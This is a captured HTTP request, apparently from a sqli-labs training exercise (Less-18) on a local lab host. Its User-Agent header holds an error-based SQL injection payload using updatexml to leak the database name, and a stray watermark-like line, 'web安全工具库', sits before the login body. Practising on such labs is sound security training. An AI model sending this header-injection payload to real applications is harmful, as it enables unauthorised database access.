 POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0' or updatexml(1,concat('##',(database())),0))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/sqli/Less-18/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
web安全工具库
uname=admin&passwd=admin&submit=Submit